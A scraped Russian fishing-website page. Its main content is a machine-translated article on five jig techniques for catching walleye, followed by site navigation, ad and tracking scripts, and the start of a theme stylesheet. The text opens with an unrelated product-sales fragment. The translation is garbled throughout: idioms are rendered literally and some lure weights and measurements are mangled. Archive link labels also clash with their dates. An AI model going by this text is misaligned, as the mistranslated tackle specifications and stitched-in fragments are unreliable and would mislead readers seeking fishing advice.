магазинов, дискаунтеров и магазинов DIY для рекламных акций и круглогодичных общих продаж. Цена, сроки доставки и контроль качества гарантированы. </p> <p> Paladin China также приветствует проекты OEM и ODM <br> </p>.<h2> 5 лучших тактик ловли судака на джиг-ловушку • На открытом воздухе Канада </h2> <p> Вы можете использовать его, троллить или позволить ему плыть по течению. Вы можете ловить его с лодки на якоре или с берега. Вы можете поднять его горизонтально или ловить рыбу прямо вверх и вниз. Он творит чудеса в озерах, реках, водохранилищах, ямах и прудах. Вы можете прыгать, хлопать, трясти, плавать или лежать неподвижно на дне. Добавьте на него живца, перья, мех или пластик, и это, как правило, лучшая приманка, которую можно использовать для ловли большого количества судака.Увеличьте размер своего предложения, и он погаснет для самых больших "глаз", которые вы только сможете найти. </p> <p> Неудивительно, что простая джиг-приманка - самая универсальная приманка в вашей рыболовной снасти. </p> <p> Приманки превосходны весной, они непревзойденны летом и вполне могут быть лучшими осенью. Они даже смертельны подо льдом. Джиговые снасти привлекают и запускают судака в раннем свете рассвета, в полдень и в последние лучи сумерек, не говоря уже о том, когда идет дождь, снег, град или ветер. В самом деле, если вы столкнулись с перспективой ловли судака на всю оставшуюся жизнь с помощью только одной приманки, вам лучше выбрать джигги.</p> <p> Так в чем же обратная сторона рыбалки на джиг? По иронии судьбы, это имя. Для многих рыболовов слово «джиг» вызывает в воображении образ скучного, повторяющегося движения вверх-вниз без каких-либо вариаций. Но когда дело доходит до ловли судака на джиг, ничто не может быть дальше от истины, как показывают эти пять выдающихся моделей. </p> <h5> 1. Отсадочные приспособления </h5> <p> Чаще, чем думает большинство рыболовов, основная часть популяции судака водоемов находится на мелководье. Весной это действительно так.После нереста судаки неделями остаются ориентированными на береговую линию, купаясь в теплой воде вокруг строения. Вы также обнаружите, что летом они мельчают, затопляя квартиры под покровом темноты. </p> <p> И давайте не будем забывать о судаке, который круглый год обитает в тощих, безликих, заросших водорослями озерах. Некоторые из этих водоемов, например озера Каварта в Онтарио, являются одними из самых продуктивных в стране. Но неглубокие глаза можно встретить не только в тихих водах. У некоторых рек больше изгибов, чем у Пэрис Хилтон и Кристина Агилера вместе взятых, а длинные, пологие изгибы - магниты для судака.</p> <p> Ключ к ловле рыбы в этих местах - использовать более легкую, чем обычно, приманку и подавать ее, а не забрасывать или троллить. Используйте удилище длиной от шести до шести 1/2 футов и спиннинговую катушку с шестифунтовым или восьмифунтовым тестом моно. Прикрепите приспособление на 1/16 - 1/8 унции к концу лески. Чтобы установить джигу, зажмите ее большим и указательным пальцами и осторожно потяните назад, направляя кончик удочки на цель, например на прибрежные камни, ветки упавших деревьев или скопления сорняков. Затем осторожно освободите приспособление и вставьте его снизу.Вы поймете, что качаете идеально, когда ваша джиг-приманка идет чуть выше поверхности и тихо приземляется, что важно, когда вода прозрачная, а судак страшный. </p> <p> А теперь не спешите закрывать залог на своей катушке. Вы хотите, чтобы джиг падал вертикально рядом с целью, а не поворачивался назад к лодке. Когда вы натягиваете леску после того, как джиг коснется дна, всегда предполагайте, что судак ее съел при падении. Пощупайте вес и, если почувствуете сопротивление, немедленно установите крючок.Если у вас нет рыбы, продолжайте поднимать кончик удилища, пока джиг не всплывет от дна и не начнет скользить обратно к лодке. </p> <p> Когда судак нервничает, медленно опустите кончик удочки, дайте джигу упасть на дно и отдохните пару секунд. Чтобы поймать эту разборчивую рыбу, мне нравится давать чаевые на джигу на живца, обычно это гольян, когда вода холодная (менее 10ºC), пиявка, когда она прохладная (11–20ºC), и ползуна, когда жарко (теплее, чем 20ºC). Но это правило должно быть нарушено - принесите все три приманки и позвольте рыбе решить, что им есть.</p> <p> Когда активны мелкие глаза, я предпочитаю использовать мягкую пластиковую повязку, такую ​​как трехдюймовый Berkley Power Minnow или Gulp Minnow, четырехдюймовый Exude, Power или Old Bayside Grub или трехдюймовый Mister Twister Sassy Shad. Я проплыву этим комбо до лодки, не делая паузы. Ключ в том, чтобы приманка оставалась медленной, на высоте не более 30 см от дна. </p> <p> <strong> Совет: </strong> Обычно к зажимному приспособлению прикрепляется зажим из мягкого пластика, так что хвостовой клапан свисает вниз и не зацепляется за крючок.Вместо этого рискните и оснастите его хвостом вверх. Теперь, когда вы подплываете джигу обратно к лодке, она будет непреодолимо дрожать из стороны в сторону. </p>  При активном кормлении судака на мелководье, касающемся краев структуры, например, зарослей водорослей, лучшим вариантом является установка приспособления на 1,2–1 / 4 унции с наконечником из мягкого пластика гольяна или личинки. Предоставлено: Грег Харгрейвс <h5> 2. Оснастка </h5>. <p> В то время как джиговая установка является прекрасной техникой для подвешивания тощего судака близко к укрытию, ловля на оснастку - мой предпочтительный метод, когда рыба разбросана по большим равнинам, особенно весной, после того, как она нерестится и переместилась в теплые заливы для кормления.</p> <p> В лучших бухтах есть песчаная трава (чарра) или отдельные скопления капустных сорняков, растущие на дне. Отдельные камни, затонувшие бревна и валуны - бонус. Эти заливы продолжают оставаться продуктивными все лето, если они полностью не заглушены растительностью. Квартиры на береговой линии главного озера также являются лучшими местами, хотя большинство рыболовов в это время года часто не обращают на них внимания. </p> <p> Причина, по которой мне нравится ловля судака на оснастку, заключается в том, что эта техника привлекает неактивную рыбу так же, как и агрессивных страйкеров.Немногие методы охватывают такой драматический диапазон настроений судака. Но вот в чем хитрость. Вы должны подобрать подходящий вес джига (от 1/4 до 1/2 унции) с глубиной воды, на которой вы ловите рыбу (обычно от трех до 15 футов), и скоростью, которую вы троллингом, которая должна быть как минимум в три раза быстрее. чем обычно медленное тасование судака. Я имею в виду, зачем вальс, когда можно рок-н-ролл? </p> При ловле на оснастку хорошо работают приманки <p> Bucktail и marabou, а также приспособления, украшенные мягкими пластиковыми гольянами, приманками для плавания (Berkley Power Minnows, Power Pogys и Mister Twister Sassy Shads) и личинками (Power, Exude и Old Bayside Munchies).Только не забудьте приклеить повязку на стержень крючка, чтобы закрепить ее на месте. </p> <p> Забросьте джиг за лодкой, закройте дужку и держите конец удочки так, чтобы он был направлен назад примерно на три четверти пути к приманке. Используя боковой подход, быстро переместите джиг вперед, опустите кончик удилища в исходное положение и сделайте слабину на вашей леске. Сделайте паузу на пару секунд и повторите процедуру. </p> <p> Судак будет пытаться вырвать удочку из ваших рук, пока вы обращаете внимание на две ключевые детали: следите за определенной глубиной во время троллинга и следите за тем, чтобы ваша приманка время от времени касалась дна.Если вы чувствуете, что он слишком часто контактирует, увеличьте скорость или переключитесь на более легкую джигу. Если вы редко чувствуете удары по дну, привяжите более тяжелую приманку. Что бы вы ни делали, не сбавляйте скорость троллинга. Секрет ловли на оснастку - быстрая троллинг. </p> <p> Длинные, от 6 1/2 до 7 1/2 футов, спиннинговые удилища средней и тяжелой формы идеально подходят для этой техники. С хлипкими клюшками вы не сможете натянуть удилище на достаточную слабину, когда откинете кончик удилища, и вы не сможете установить крючок, когда судак нанесет удар.Также важно использовать высококачественную устойчивую к истиранию мононить весом от 8 до 10 фунтов (Maxima Evergreen, Berkley Extra Tough или Rapala Tough) или тесьму тонкого диаметра, не растягивающуюся (FireLine или SpiderWire), потому что ваш джиг будет падать быстрее, легче соприкасаются с дном и выглядят намного живее. </p> <p> <strong> Совет: </strong> Во время джиггинга с оснасткой вы также можете наклонить джигу с помощью блесны - хотя я редко делаю это, при условии, что вы вставляете кончик крючка в пасть гольяна, через одну из его жабр и обратно через тело.</p>  Если рыба разбросана по относительно неглубоким, теплым бухтам, в которых видны разбросанные скопления сорняков, отдельные камни и бревна, быстро троллируйте и подключите джиг-приманку для бактейлов размером от 1/4 до -1 / 2. Предоставлено: Грег Харгрейвс. <h5> 3. Работайте с экстремальными токами </h5> <p> Одна из самых сложных проблем, с которой сталкиваются судаковые рыболовы, - это экстремальные текущие условия, особенно на больших бурных реках, таких как Оттава, Св. Лаврентия, Ниагара, Детройт, Рейни, Виннипег, Ред или Саскачеван. Часто течение этих рек бывает настолько сильным, что течет с берега на берег без видимых водоворотов или разрывов течения.В таком случае лучшие места для удержания рыбы в слабой воде находятся на дне. </p> <p> Но как получить там приманку и держать ее в узких - часто всего в несколько дюймов высотой - зонах удержания рыбы, не зацепившись за нее? Вы используете тяжелую, хорошо заметную приманку с длинным стержнем и широким зазором, такую ​​как Lindy Little Joe's Aspirin-shape Maxi-Gap, с видимым наконечником из мягкого пластика огненного тигра, окуня, жемчужного или шартрезного / розового цвета. minnow, boot tail или grub, а также уникальный метод управления лодкой.Мощный аэродинамический дизайн джиг-приманки позволяет ловить рыбу в вертикальном положении и захватывать и вылетать из каждой трещины и щели, в которой может находиться рыба. А поскольку вы быстро плывете по течению, судак не успевает обдумать ваше предложение. Они крушат все, что попадает в поле зрения. Но чтобы добиться успеха, вы должны идеально контролировать лодку, сохраняя при этом контакт почти с дном. </p> <p> Если вы ловите рыбу с подвесным двигателем с румпельной рукояткой, поверните заднюю часть лодки в поток и постоянно включайте и выключайте мотор, чтобы плыть по течению, а леска свешивается прямо над борт лодки. ,С другой стороны, если вы используете мощный носовой электромотор, направьте нос лодки в поток и используйте троллинговый двигатель для точной настройки своего положения. Просто будьте готовы в любой момент развернуть лодку и побежать за джигом, чтобы леска никогда не отклонялась от обязательного вертикального положения. </p> <p> Это рок-э-э-э ... Выберите спиннинговое удилище или удилище средней тяжести длиной от шести до семи футов и катушку, намотанную на сверхчувствительную, не растягивающуюся суперлайну тонкого диаметра от 12 до 17 фунтов, такую ​​как FireLine или SpiderWire, чтобы справиться с тяжелыми условиями.</p> <p> <strong> Совет: </strong> Вес вашей джиг-приманки зависит от скорости течения и глубины воды. Например, для быстрого течения на глубине 25 футов вам понадобится гораздо более тяжелая приманка, чем для умеренного течения на глубине 14 футов. Главное - чтобы леска свисала прямо вниз. </p>  Ловите взгляд в больших реках, удерживая линию в вертикальном положении по мере движения по течению. Лучше всего подойдут тяжелые кондукторы с длинным стержнем и ярким мягким пластиком.Предоставлено: Грег Харгрейвс. <h5> 4. Работайте с волнами </h5> <p> Помните, когда вы в последний раз ставили якорь и ловили судака на ловлю? Бьюсь об заклад, ты не сможешь. Якорение - это утерянное искусство, но во многих ситуациях это лучший способ показать джигу и привлечь огромные глаза. Именно так поступил судак-ас Тед Стюнер в октябре 2004 года на чемпионате судака в Пайн-Фоллс, Манитоба. Волны на массивном озере Виннипег были огромными, но они были лишь половиной проблемы - другая половина была стеной воды, устремившейся в озеро из реки Виннипег.Однако Стюнер позаботился об этом. Он приварил столько дополнительного железа к своему и без того прочному якорю, что потребовалось и ему, и его напарнику, чтобы сбросить его за борт. И это сработало. Он выиграл титул. </p> <p> Не то чтобы вам нужны такие кошмарные условия, чтобы эта техника была успешной. Все, что вам нужно, это движущаяся вода в виде ветра, волн или течения. И техника весной и летом работает так же хорошо, как и осенью. Просто встаньте на якорь вверх по течению от места, где сосредоточены судаки, и выбросьте должным образом взвешенную джигу - такую, которая быстро упадет на дно и едва будет лежать там, чтобы ее не унесло, - с наконечником из гольяна или мягкого пластика.Действительно, когда вы выбрали правильно взвешенную джигу, каждый раз, когда вы слегка приподнимаете ее со дна, ток заставит ее трепетать, дрожать и падать вниз по течению. </p> <p> При таком течении судак обычно приклеивается ко дну. Они также бездельничают вокруг любой структуры и укрытия, которое могут найти, например, края впадины, изолированной скалы или затопленного дерева. И почти всегда они встают лицом к потоку. А теперь представьте, что должно прийти в голову судаку, когда он замечает джиг с наконечником из песка или мягкого пластика, который медленно дрожит и кувыркается к нему.Рыба не может поверить в свою удачу. Он просто широко открывает пасть и сильно сжимает ее. </p> <p> Стандартный спиннинг от шести до 6 1/2 футов, средней или средней тяжести, оснащенный восьмифунтовым моно, идеально подходит для этой презентации. Если же течение особенно сильное, используйте FireLine или SpiderWire, потому что леска меньшего диаметра лучше прорезает воду и легче доставит джиг на дно. </p> <p> <strong> Совет: </strong> При постановке на якорь большинство рыболовов обычно выбирают гольян в качестве приманки.Однако мягкие пластмассы часто являются лучшим вариантом для более быстрой воды; они придают большее действие при более быстром течении, в то время как живец часто бывает сильнее. </p>  В ветреную и волнистую погоду бросьте якорь против ветра у держателя судака и бросьте джиг с наконечником из гольяна или мягкого пластика и дайте ему дрейфовать и падать вниз по течению к поджидающей рыбе. Предоставлено: Грег Харгрейвс. <h5> 5. Будьте проще </h5> <p> Прямо сейчас самая горячая презентация судака - без исключений - это плавание на приманку на 3 / 8–1 / 2 унции, одетую на четырех- или пятидюймовую морскую приманку из мягкой пластмассы, такую ​​как Berkley Inshore Swim Bait. , Power Pogy или большой Mister Twister Sassy Shad.Хотя она хорошо работает на судаках с твердым дном, в основном озере, комбинация джиг-наживка-наживка работает даже лучше - действительно, отлично справляется с сорняками и вокруг них, особенно в середине лета, когда все жалуются на нехватку судака. </p> <p> Найдите глубокую полосу сорняков, край заросшей травы или разбросанные скопления сорняков с открытыми полосами между группами, затем отступите, чтобы при забросе джига она приземлилась прямо внутри рваной кромки растительности или в одном из коридоров. Пятидюймовый хвост ботинка прекрасно сочетается с головкой для дротика весом в 1/2 унции, а четырехдюймовая приманка для плавания идеально дополняет шарообразную джигу на 3/8 унции.</p> <p> Способ получения таких комбинаций прост. После того, как вы почувствуете, что джиг коснулся дна, держите кончик удилища направленным вверх и наматывайте леску с умеренным зажимом так, чтобы джиг плыл на фут от дна. Просто обязательно время от времени делайте паузу на мгновение, чтобы приманка колебалась и слегка кувыркалась. Обычно это спусковой крючок для следующего судака. </p> <p> Для правильного выполнения этого маневра вам понадобится жесткая удочка и правильная леска. Идеальная комбинация - это семифутовый спиннинговый удилище среднего и тяжелого строя и катушка, намотанная 15-фунтовой FireLine и 15-фунтовой фторуглеродной поводкой длиной от трех до девяти футов.Малый диаметр, низкое растяжение и высокочувствительная леска важны, потому что она не только помогает получить хороший крючок, но также режет, режет кубиками и прорезает сорняки. </p> <p> <strong> Совет: </strong> Не волнуйтесь, если вы зацепились за водоросль во время поиска наживки для плавания. Просто держите кончик удочки направленным ввысь, когда вы натягиваете леску и ловко ловите приманку. И в качестве бонуса судак часто набрасывается на приманку, когда она освобождается. </p>  В зарослях сорняков и вокруг них, особенно летом, забросьте приспособление на 3 / 8–1 / 2 унции с наконечником из мягкого пластика и поднимайте его на фут от дна, время от времени делая короткие паузы.Предоставлено: Грег Харгрейвс. <h5> Где водятся судаки </h5> <p> <strong> Источник: </strong> Устья впадающих ручьев, ручьев и рек; у подножия водопадов и плотин; участки, прилегающие к порогам; мелководные, каменистые береговые линии, подверженные ветру; задние бухты и бухты; суженные каналы с текущим </p> <p> <strong> Лето: </strong> Глубокие водоросли, особенно в неглубоких озерах без структуры; обшитые валунами прибрежные отмели рядом с глубокой водой; классическая структура, такая как длинные подводные острия, затонувшие горки, рифы, перекладины и седла; края глубоких бассейнов и ям в реках </p> <p> <strong> Осень: </strong> Глубокая структура в озерах и реках; суженные участки русла с течением, особенно после захода солнца; устья крупных рек в местах их слияния с большими озерами; каменные сваи, седла и перекладины в крупных реках; ниже плотин, водопадов и крупных речных завалов </p> <p> <strong> Зима: </strong> Те же самые глубокие сооружения основного озера (точки, решетки, отмели), на которых вы оставили рыбу осенью; основание сооружения в месте слияния острия или отмели с котловиной озера; глубокие ямы или карманы в плоских, безликих мелководных озерах; ближайшая структура, прилегающая к нерестилищам основного озера, особенно в конце зимы; устья впадающих ручьев, ручьев и рек </p> <h5> ‘Глазная конфета </h5> <p> Многие рыболовы-судаки затрудняются решить, следует ли одевать джигу на мягкую пластиковую гольяно, личинку или червяк или использовать настоящую вещь.Как правило, когда судак требует утомительно медленного вывода и / или когда вода холодная, прозрачная и медленно движется или нет никакого течения, то лучше всего использовать живую наживку. Но когда рыба активно питается, вода теплая, слегка испачканная, пропитанная водорослями и / или проточная, мягкая пластиковая повязка часто работает лучше. Мягкий пластик также дает вам гораздо больший диапазон и разнообразие размеров, профилей и цветов одежды. И хотя некоторым рыболовам все еще трудно поверить в это, рыба обнаруживает, что новый пропитанный ароматизатором пластик пахнет и на вкус лучше, чем настоящий.Все еще не определились? Затем смешайте и сопоставьте. Например, ничто не мешает вам зацепить за губу живого гольяна на джигу, одетую в красочный хвост твистера. На самом деле, много дней, когда я не могу найти магазин с приманками, в котором продаются большие гольяны, я делаю это, чтобы придать моей приманке нужный размер, форму, профиль и цвет. </p> ,<table>
<hr>
<h2 class="relpost">Смотрите также</h2>
<ul class="relpost">
<li><a href="/raznoe/lovlya-plotvy-v-iyune-na-poplavochnuyu-udochku.html" title="Ловля плотвы в июне на поплавочную удочку"><div class="relimg"></div>Ловля плотвы в июне на поплавочную удочку</a></li>
<li>
<div class="relimg"></div>Способы ловли жереха</li>
<li>
<div class="relimg"></div>Ловля рыбы на мандулу</li>
<li><a href="/raznoe/privoi-dlya-lovli-roev-na-paseke.html" title="Привои для ловли роев на пасеке"><div class="relimg"></div>Привои для ловли роев на пасеке</a></li>
<li>
<div class="relimg"></div>Ловля налима в отвес с лодки</li>
<li>
<div class="relimg"></div>Какая погода для ловли щуки</li>
<li><a href="/raznoe/lovlya-na-bulku.html" title="Ловля на бульку"><div class="relimg"></div>Ловля на бульку</a></li>
<li>
<div class="relimg"></div>Кубарь для ловли рыбы своими руками</li>
<li>
<div class="relimg"></div>Ловля леща в августе с лодки на кольцо</li>
<li><a href="/raznoe/primanki-dlya-lovli-v-otves-s-lodki.html" title="Приманки для ловли в отвес с лодки"><div class="relimg"></div>Приманки для ловли в отвес с лодки</a></li>
<li>
<div class="relimg"></div>Используют для ловли чего либо ответ</li>
</ul>
</table>
</div>
</div>
<div id="primary" class="sidebar">
<ul class="xoxo">
<li id="categories-2" class="widget widget_categories">
<h3 class="widgettitle">Рубрики</h3>
<ul>
<li class="cat-item cat-item-9">
<a href="/category/for_ribalki/" title="Просмотреть все записи в рубрике «Как выбрать оснастку для рыбалки»">Как выбрать оснастку для рыбалки</a>
</li>
<li class="cat-item cat-item-148">
<a href="/category/%D0%BA%D0%B0%D0%BA-%D0%BB%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D0%BD%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D0%BC%D1%8B%D1%81%D0%BB%D0%BE/" title="Просмотреть все записи в рубрике «Как ловить на коромысло»">Как ловить на коромысло</a>
</li>
<li class="cat-item cat-item-88">
<a href="/category/osen/" title="Просмотреть все записи в рубрике «Как ловить рыбу в осень»">Как ловить рыбу в осень</a>
</li>
<li class="cat-item cat-item-85">
<a href="/category/lovim_vesnoy/" title="Просмотреть все записи в рубрике «Как ловить рыбу весной»">Как ловить рыбу весной</a>
</li>
<li class="cat-item cat-item-10">
<a href="/category/win_ribalka/" title="Просмотреть все записи в рубрике «Как ловить рыбу зимой»">Как ловить рыбу зимой</a>
</li>
<li class="cat-item cat-item-97">
<a href="/category/leto/" title="Просмотреть все записи в рубрике «Как ловить рыбу летом»">Как ловить рыбу летом</a>
</li>
<li class="cat-item cat-item-20">
<a href="/category/zakidushka/" title='Просмотреть все записи в рубрике «Как ловить рыбу на "закидушку"»'>Как ловить рыбу на "закидушку"</a>
</li>
<li class="cat-item cat-item-62">
<a href="/category/kak_lovit_na_banku/" title="Просмотреть все записи в рубрике «Как ловить рыбу на банку»">Как ловить рыбу на банку</a>
</li>
<li class="cat-item cat-item-108">
<a href="/category/%D0%BA%D0%B0%D0%BA-%D0%BB%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D1%80%D1%8B%D0%B1%D1%83-%D0%BD%D0%B0-%D0%B2%D0%BE%D0%B1%D0%BB%D0%B5%D1%80/" title="Просмотреть все записи в рубрике «Как ловить рыбу на воблер»">Как ловить рыбу на воблер</a>
</li>
<li class="cat-item cat-item-109">
<a href="/category/%D0%BA%D0%B0%D0%BA-%D0%BB%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D1%80%D1%8B%D0%B1%D1%83-%D0%BD%D0%B0-%D0%B4%D0%B6%D0%B8%D0%B3/" title="Просмотреть все записи в рубрике «Как ловить рыбу на джиг»">Как ловить рыбу на джиг</a>
</li>
<li class="cat-item cat-item-141">
<a href="/category/%D0%BA%D0%B0%D0%BA-%D0%BB%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D1%80%D1%8B%D0%B1%D1%83-%D0%BD%D0%B0-%D0%B4%D0%BE%D0%BD%D0%BA%D1%83/" title="Просмотреть все записи в рубрике «Как ловить рыбу на донку»">Как ловить рыбу на донку</a>
</li>
<li class="cat-item cat-item-146">
<a href="/category/%D0%BA%D0%B0%D0%BA-%D0%BB%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D1%80%D1%8B%D0%B1%D1%83-%D0%BD%D0%B0-%D0%B6%D0%B5%D1%80%D0%BB%D0%B8%D1%86%D1%83/" title="Просмотреть все записи в рубрике «Как ловить рыбу на жерлицу»">Как ловить рыбу на жерлицу</a>
</li>
<li class="cat-item cat-item-107">
<a href="/category/%D0%BA%D0%B0%D0%BA-%D0%BB%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D1%80%D1%8B%D0%B1%D1%83-%D0%BD%D0%B0-%D1%81%D0%B0%D0%BC%D0%BE%D0%B4%D1%83%D1%80/" title="Просмотреть все записи в рубрике «Как ловить рыбу на самодур»">Как ловить рыбу на самодур</a>
</li>
<li class="cat-item cat-item-11">
<a href="/category/lov_spinning/" title="Просмотреть все записи в рубрике «Как ловить рыбу на спиннинг»">Как ловить рыбу на спиннинг</a>
</li>
<li class="cat-item cat-item-12">
<a href="/category/lovim_fider/" title="Просмотреть все записи в рубрике «Как ловить рыбу на фидер»">Как ловить рыбу на фидер</a>
</li>
<li class="cat-item cat-item-13">
<a href="/category/lov_rukami/" title="Просмотреть все записи в рубрике «Как ловить рыбу руками»">Как ловить рыбу руками</a>
</li>
<li class="cat-item cat-item-126">
<a href="/category/%D0%BB%D0%BE%D0%B4%D0%BA%D0%B0-%D0%BF%D0%B2%D1%85-2/" title="Просмотреть все записи в рубрике «Лодка ПВХ»">Лодка ПВХ</a>
</li>
<li class="cat-item cat-item-1">
<a href="/category/news/" title="Просмотреть все записи в рубрике «Новости»">Новости</a>
</li>
</ul>
</li>
<li id="linkcat-2" class="widget widget_links">
<h3 class="widgettitle">Ссылки</h3>
<ul class="xoxo blogroll">
<li><a href="/kak_vibrat_lodku_pvh/">Выбор лодки ПВХ</a></li>
<li><a href="/samodur-na-chernom-more/">Ловим барабульку</a></li>
<li><a href="/golavl_na_hopre/">Ловим голавля</a></li>
<li><a href="/karas_vesnoy/#.UVM7BBdBLvo" rel="me" title="Как ловить карася весной" target="_top">Ловим карася</a></li>
<li><a href="/lovim_lesha/#.UVM6kxdBLvo" rel="me" title=" Как обеспечить удачный лов леща. Какую оснастку правильно выбрать для лова леща." target="_top">Ловим леща</a></li>
<li><a href="/all_forel/">Ловим форель</a></li>
<li><a href="/harius_na_musku/">Ловим хариуса</a></li>
</ul>
</li>
<li id="archives-2" class="widget widget_archive">
<h3 class="widgettitle">Архивы</h3>
<ul>
<li><a href="/2017/10/" title="Октябрь 2022">Октябрь 2022</a></li>
<li><a href="/2017/09/" title="Сентябрь 2022">Сентябрь 2022</a></li>
<li><a href="/2012/10/" title="Октябрь 2021">Октябрь 2021</a></li>
<li><a href="/2012/04/" title="Апрель 2021">Апрель 2021</a></li>
<li><a href="/2012/03/" title="Март 2021">Март 2021</a></li>
<li><a href="/2012/02/" title="Февраль 2021">Февраль 2021</a></li>
</ul>
</li>
</ul>
</div>
<div id="secondary" class="sidebar"><br>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><br>
<p></p><br><br>
<div id="SRTB_855296"></div><br>
<div id="SRTB_855297"></div>
<ul class="xoxo">
<li id="search" class="widget widget_search">
<h3 class="widgettitle"><label for="s">Поиск:</label></h3>
<form id="searchform" class="blog-search" method="get" action="/">
<div>
<input id="s" name="s" type="text" class="text" value="" size="10" tabindex="1">
<input type="submit" class="button" value="Найти" tabindex="2">
</div>
</form>
</li>
<li id="text-13" class="widget widget_text"> <div class="textwidget"></div>
</li>
<li id="text-17" class="widget widget_text">
<h3 class="widgettitle">Статья Вас увлекла? Рекомендуйте ее в соцсети </h3>
<div class="textwidget">
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
</div>
</li>
<li id="calendar-2" class="widget widget_calendar">
<h3 class="widgettitle"> </h3>
<div id="calendar_wrap"><table id="wp-calendar">
<caption>Июнь 2019</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tfoot>
<tr>
<td colspan="3" id="prev"><a href="/2017/10/" title="Посмотреть записи за Октябрь 2022">« Окт</a></td>
<td class="pad"> </td>
<td colspan="3" id="next" class="pad"> </td>
</tr>
</tfoot>
<tbody>
<tr>
<td colspan="5" class="pad"> </td>
<td>1</td>
<td>2</td>
</tr>
<tr>
<td>3</td>
<td>4</td>
<td>5</td>
<td>6</td>
<td>7</td>
<td>8</td>
<td>9</td>
</tr>
<tr>
<td>10</td>
<td>11</td>
<td>12</td>
<td id="today">13</td>
<td>14</td>
<td>15</td>
<td>16</td>
</tr>
<tr>
<td>17</td>
<td>18</td>
<td>19</td>
<td>20</td>
<td>21</td>
<td>22</td>
<td>23</td>
</tr>
<tr>
<td>24</td>
<td>25</td>
<td>26</td>
<td>27</td>
<td>28</td>
<td>29</td>
<td>30</td>
</tr>
</tbody>
</table></div>
</li>
<li id="text-16" class="widget widget_text">
<h3 class="widgettitle">Пощебетать о нас в twittere. Погуглить о нас. Оставить наши координаты “VKontakte”. – Спасибо Вам!</h3>
<div class="textwidget">
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
</div>
</li>
</ul>
</div>
</div>
</div>
</div>
<div id="footer">
<div id="footer-cover-center">
<div id="footer-cover">
</div>
</div>
<div class="endof">
<div id="third" class="footer-bar sidebar">
<ul class="xoxo">
<li id="calendar" class="widget">
<h3>About site</h3>
<ul>
Сайт о рыбалке, о бесплатных приемах и способах лова рыбы на спиннинг, фидер, нахлыст, используя уокеры и попперы, а также голыми руками и зимой. Раздел сайта Ловля рыбы руками посвящен давно забытым приемам ловли рыбы своими голыми руками. Раздел Ловли рыбы руками бесплатно ведет профессионал рыбак Саныч. Бесплатные советы профессионала Саныча рыбакам помогут рыболовам - профессионалам, а также всем любителям зимней, весенней, летней и осенней рыбалки и фишинга (professional fishing) ловить рыбу даже своими голыми руками. </ul>
</li>
<li id="calendar" class="widget">
<h3>Ссылки</h3>
<ul class="xoxo blogroll">
<li><a href="/kak_vibrat_lodku_pvh/">Выбор лодки ПВХ</a></li>
<li><a href="/samodur-na-chernom-more/">Ловим барабульку</a></li>
<li><a href="/golavl_na_hopre/">Ловим голавля</a></li>
<li><a href="/karas_vesnoy/#.UVM7BBdBLvo" rel="me" title="Как ловить карася весной" target="_top">Ловим карася</a></li>
<li><a href="/lovim_lesha/#.UVM6kxdBLvo" rel="me" title=" Как обеспечить удачный лов леща. Какую оснастку правильно выбрать для лова леща." target="_top">Ловим леща</a></li>
<li><a href="/all_forel/">Ловим форель</a></li>
<li><a href="/harius_na_musku/">Ловим хариуса</a></li>
</ul>
</li>
</ul>
</div>
<div class="copyright">
   Copyright © 2012-<script type="text/javascript">
 document.write(new Date().getFullYear());
</script> Наша рыбалка <a href="/">rybalkanasha.ru</a><br>
      По вопросам сотрудничества и другим вопросам по работе сайта пишите на cleogroup[собака]yandex.ru<br>
<a href="/sitemap.html">Содержание</a>, <a href="/sitemap.xml">карта</a>
</div>
</div>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(93553396, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93553396" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script async src="https://ftuwhzasnw.com/1015278/7b2eb516cf8917939dfbab667da4bb36da6dbffe.js"></script>

<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/220/2/141220.js"
    type="text/javascript">
</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rybalkanasha.ru/wp-content/themes/pandora/style.css
body_size: 4909
content:
/*
THEME NAME: pandora
THEME URI: https://belicza.com/wordpress/description-2/
DESCRIPTION: Customisable theme by Belicza.com. This theme contains integrated drop-down menu and slider. Pandora has 4 post listing view for index page and theme contains blog style, portal style and clan page style, and Pandora has special admin setup page for many options.
VERSION: 1.3.2
AUTHOR: <a href="https://belicza.com/">belicza.com</a>
AUTHOR URI: https://belicza.com/
